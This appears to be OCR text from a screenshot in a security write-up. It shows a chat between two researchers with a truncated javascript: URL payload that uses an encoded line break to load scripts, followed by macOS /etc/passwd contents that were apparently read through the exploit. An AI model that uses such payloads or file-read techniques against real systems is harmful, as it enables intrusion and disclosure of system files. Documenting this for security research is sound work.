 Search
Shubs & Matt Bryant 6:37 PM
its supposed to load dynamic
scripts weird af
Shubs 6:27 PM
javascript://a.com/a%0d%0a
%28function%28s%29%7Bs.sr…
JavaScript
##
# User Database
#
# Note that this file is consulted directly only when the system
is running
# in single-user mode.  At other times this information is
provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional
information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/
sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
FREEBUF